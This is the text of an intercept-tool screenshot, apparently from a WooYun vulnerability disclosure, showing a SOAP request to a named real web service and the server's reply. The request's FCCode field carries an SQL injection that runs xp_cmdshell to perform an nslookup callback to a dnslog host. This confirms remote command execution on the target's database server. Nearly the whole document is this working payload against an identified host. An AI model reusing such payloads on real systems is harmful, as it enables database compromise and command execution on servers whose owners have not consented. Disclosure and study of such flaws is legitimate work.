 Go
Cancel
<
>
Target: http://gzxijiu.cn:82
Request
Raw
Params
Headers
Hex
XML
POST /Service1.asmx HTTP/1.1
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://tempuri.org/FCCodeTracert"
Content-Length: 384
Host: gzxijiu.cn:82
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:FCCodeTracert>
<!--Optional:-->
<tem:FCCode><![CDATA[1';exec master..xp_cmdshell 'nslookup
cmd.11e64e.dnslog.info';--]]></tem:FCCode>
</tem:FCCodeTracert>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Fri, 22 Apr 2016 07:05:04 GMT
Connection: close
Content-Length: 344
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><FCCodeTracertResponse
xmlns="http://tempuri.org/"><FCCodeTracertResult
/></FCCodeTracertResponse></soap:Body></soap:Envelope>
www.wooyun.org